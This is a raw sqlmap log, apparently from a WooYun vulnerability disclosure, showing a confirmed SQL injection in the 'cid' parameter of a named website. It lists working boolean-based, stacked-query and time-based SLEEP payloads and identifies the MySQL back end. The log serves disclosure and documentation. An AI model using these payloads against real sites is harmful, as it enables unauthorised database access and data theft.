 [22:26:14] [INFO] resuming back-end DBMS 'mysql'
[22:26:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=10 AND 7136=7136&act=aboutus.aboutus
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: cid=10;(SELECT * FROM (SELECT(SLEEP(5)))DKoG)#&act=aboutus.aboutus
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=10 AND (SELECT * FROM (SELECT(SLEEP(5)))nQtq)&act=aboutus.about
us
---
[22:26:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:26:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\w.panpom.com'
[*] shutting down at 22:26:19
www.wooyun.org